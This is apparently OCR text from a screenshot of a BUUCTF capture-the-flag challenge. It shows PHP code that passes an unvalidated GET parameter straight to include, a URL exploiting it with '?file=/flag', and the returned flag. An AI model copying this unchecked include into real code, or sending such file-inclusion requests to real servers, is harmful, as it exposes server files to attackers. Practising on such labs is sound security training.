 Ubuntu 64 位 --Linux - VMware Workstation 16 Player (仅用于非商业用途)
中 °, 简
Player(P)
Mozilla Firefox
8:18 AM
BUUCTF
b659a6d2-a44f-4724-9c74-
b659a6d2-a44f-4724-9c74-963a7aa23f0c.node4.buuoj.cn/?file=/flag
<?php
/**
 * Created by PhpStorm.
 * User: jinzhao
 * Date: 2019/7/9
 * Time: 7:07 AM
 */
highlight_file(__FILE__);
if(isset($_GET['file'])) {
    $str = $_GET['file'];
    include $_GET['file'];
}
flag{6e173397-a33c-4b91-b93d-dfc00eecb8c8}